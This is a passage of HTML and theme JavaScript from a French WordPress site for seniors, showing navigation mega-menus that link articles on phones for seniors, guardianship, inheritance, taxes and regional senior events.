block_td_uid_22_697c382e06871.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_22_697c382e06871_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_697c382e06871_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_22_697c382e06871.td_column_number = "3";
block_td_uid_22_697c382e06871.block_type = "td_block_mega_menu";
block_td_uid_22_697c382e06871.post_count = "5";
block_td_uid_22_697c382e06871.found_posts = "8";
block_td_uid_22_697c382e06871.header_color = "";
block_td_uid_22_697c382e06871.ajax_pagination_infinite_stop = "";
block_td_uid_22_697c382e06871.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_22_697c382e06871);
</script><div class="td_block_wrap td_block_mega_menu td_uid_22_697c382e06871_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_22_697c382e06871" ><div id=td_uid_22_697c382e06871 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/doro-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Deux nouveaux téléphones domestiques pour seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/11/20/deux-nouveaux-telephones-domestiques-pour-seniors/" rel="bookmark" title="Deux nouveaux téléphones domestiques pour seniors">Deux nouveaux téléphones domestiques pour seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2018/02/Fotolia_42247123_M-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Technologie et progrès au service des seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2018/02/08/technologie-et-progres-au-service-des-seniors/" rel="bookmark" title="Technologie et progrès au service des seniors">Technologie et progrès au service des seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/capture-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/nachetez-plus-votre-telephone-et-votre-forfait-par-hasard/" rel="bookmark" title="N&rsquo;achetez plus votre téléphone et votre forfait par hasard !">N&rsquo;achetez plus votre téléphone et votre forfait par hasard !</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/gigaset-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un nouveau téléphone résidentiel conçu pour les seniors"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/un-nouveau-telephone-residentiel-concu-pour-les-seniors/" rel="bookmark" title="Un nouveau téléphone résidentiel conçu pour les seniors">Un nouveau téléphone résidentiel conçu pour les seniors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2017/07/mini-camescope-numerique-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2017/07/27/une-nouvelle-gamme-de-camescopes-flip-video-encore-plus-performante-pour-la-realisation-et-le-partage-de-videos/" rel="bookmark" title="Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos">Une nouvelle gamme de caméscopes Flip Video encore plus performante pour la réalisation et le partage de vidéos</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697c382e06871" id="td_uid_23_697c382e07c0d" data-td_block_id="td_uid_22_697c382e06871" data-td_filter_value="" href="https://www.seniorsregion.fr/category/informatique/">Tous</a><a class="mega-menu-sub-cat-td_uid_22_697c382e06871"  id="td_uid_24_697c382e07c2a" data-td_block_id="td_uid_22_697c382e06871" data-td_filter_value="24" href="https://www.seniorsregion.fr/category/informatique/hightech/">High Tech</a><a class="mega-menu-sub-cat-td_uid_22_697c382e06871"  id="td_uid_25_697c382e07c47" data-td_block_id="td_uid_22_697c382e06871" data-td_filter_value="8" href="https://www.seniorsregion.fr/category/informatique/informa/">Informatique</a><a class="mega-menu-sub-cat-td_uid_22_697c382e06871"  id="td_uid_26_697c382e07c5f" data-td_block_id="td_uid_22_697c382e06871" data-td_filter_value="9" href="https://www.seniorsregion.fr/category/informatique/internet/">Internet</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697c382e06871" data-td_block_id="td_uid_22_697c382e06871"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697c382e06871" data-td_block_id="td_uid_22_697c382e06871"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-653"><a href="https://www.seniorsregion.fr/category/droitpatrimoine/">Droit</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_27_697c382e090a5 = new tdBlock();
block_td_uid_27_697c382e090a5.id = "td_uid_27_697c382e090a5";
block_td_uid_27_697c382e090a5.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"3","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_27_697c382e090a5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_27_697c382e090a5_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_27_697c382e090a5.td_column_number = "3";
block_td_uid_27_697c382e090a5.block_type = "td_block_mega_menu";
block_td_uid_27_697c382e090a5.post_count = "5";
block_td_uid_27_697c382e090a5.found_posts = "40";
block_td_uid_27_697c382e090a5.header_color = "";
block_td_uid_27_697c382e090a5.ajax_pagination_infinite_stop = "";
block_td_uid_27_697c382e090a5.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_27_697c382e090a5);
</script><div class="td_block_wrap td_block_mega_menu td_uid_27_697c382e090a5_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_27_697c382e090a5" ><div id=td_uid_27_697c382e090a5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/PLACEHOLDER_image3-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Curatelle où bien Tutelle ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/29/curatelle-ou-tutelle/" rel="bookmark" title="Curatelle où bien Tutelle ?">Curatelle où bien Tutelle ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_292878359-2-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Préparer son entrée en maison de retraite"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/01/preparer-son-entree-en-maison-de-retraite/" rel="bookmark" title="Préparer son entrée en maison de retraite">Préparer son entrée en maison de retraite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_222212849-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Partager son logement : quelles possibilités ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/24/partager-son-logement-quelles-possibilites/" rel="bookmark" title="Partager son logement : quelles possibilités ?">Partager son logement : quelles possibilités ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_67915814-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/27/impot-sur-le-revenu-de-quelles-aides-fiscales-pouvez-vous-beneficier/" rel="bookmark" title="Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?">Impôt sur le revenu : de quelles aides fiscales pouvez-vous bénéficier ?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_334695761-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les droits de succession"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/04/22/les-droits-de-succession/" rel="bookmark" title="Les droits de succession">Les droits de succession</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_27_697c382e090a5" id="td_uid_28_697c382e0b978" data-td_block_id="td_uid_27_697c382e090a5" data-td_filter_value="" href="https://www.seniorsregion.fr/category/droitpatrimoine/">Tous</a><a class="mega-menu-sub-cat-td_uid_27_697c382e090a5"  id="td_uid_29_697c382e0b997" data-td_block_id="td_uid_27_697c382e090a5" data-td_filter_value="17" href="https://www.seniorsregion.fr/category/droitpatrimoine/argent/">Argent et consommation</a><a class="mega-menu-sub-cat-td_uid_27_697c382e090a5"  id="td_uid_30_697c382e0b9b3" data-td_block_id="td_uid_27_697c382e090a5" data-td_filter_value="4" href="https://www.seniorsregion.fr/category/droitpatrimoine/emploi/">Emploi et retraite</a><a class="mega-menu-sub-cat-td_uid_27_697c382e090a5"  id="td_uid_31_697c382e0b9cb" data-td_block_id="td_uid_27_697c382e090a5" data-td_filter_value="6" href="https://www.seniorsregion.fr/category/droitpatrimoine/immobilier/">Immobilier</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_697c382e090a5" data-td_block_id="td_uid_27_697c382e090a5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_697c382e090a5" data-td_block_id="td_uid_27_697c382e090a5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-652"><a href="https://www.seniorsregion.fr/category/actualite/">Actualités</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_32_697c382e0cc2b = new tdBlock();
block_td_uid_32_697c382e0cc2b.id = "td_uid_32_697c382e0cc2b";
block_td_uid_32_697c382e0cc2b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_32_697c382e0cc2b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_32_697c382e0cc2b_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_32_697c382e0cc2b.td_column_number = "3";
block_td_uid_32_697c382e0cc2b.block_type = "td_block_mega_menu";
block_td_uid_32_697c382e0cc2b.post_count = "5";
block_td_uid_32_697c382e0cc2b.found_posts = "80";
block_td_uid_32_697c382e0cc2b.header_color = "";
block_td_uid_32_697c382e0cc2b.ajax_pagination_infinite_stop = "";
block_td_uid_32_697c382e0cc2b.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_32_697c382e0cc2b);
</script><div class="td_block_wrap td_block_mega_menu td_uid_32_697c382e0cc2b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_32_697c382e0cc2b" ><div id=td_uid_32_697c382e0cc2b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1024x770.jpg 1024w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-768x577.jpg 768w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-1536x1155.jpg 1536w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-559x420.jpg 559w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-640x481.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-681x512.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie-600x451.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/4x3-Salon-des-Seniors-Palais-des-Congres-MARSEILLE-2022-copie.jpg 1969w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Le Salon des Seniors à Marseille 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/21/le-salon-des-seniors-a-marseille-2022/" rel="bookmark" title="Le Salon des Seniors à Marseille 2022">Le Salon des Seniors à Marseille 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022"><img width="1" height="1" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/Affiche-Salon-des-Seniors-de-Cagnes-sur-Mer.jpg" alt="" title="Le salon des Seniors à Cagnes-sur-Mer 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/24/le-salon-des-seniors-a-cagnes-sur-mer/" rel="bookmark" title="Le salon des Seniors à Cagnes-sur-Mer 2022">Le salon des Seniors à Cagnes-sur-Mer 2022</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_334159888-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Point épidémiologique COVID-19 du 3 mars"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/09/point-epidemiologique-covid-19-du-3-mars/" rel="bookmark" title="Point épidémiologique COVID-19 du 3 mars">Point épidémiologique COVID-19 du 3 mars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/afficheA4_semaine-rando-2022-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Semaine de la Randonnée en Provence 2022"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/03/08/semaine-de-la-randonnee-en-provence-2022/" rel="bookmark" title="Semaine de la Randonnée en Provence 2022">Semaine de la Randonnée en Provence 2022</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697c382e0cc2b" data-td_block_id="td_uid_32_697c382e0cc2b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697c382e0cc2b" data-td_block_id="td_uid_32_697c382e0cc2b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.seniorsregion.fr/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1635" class="post-1635 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite" itemscope itemtype="https://schema.org/Article">
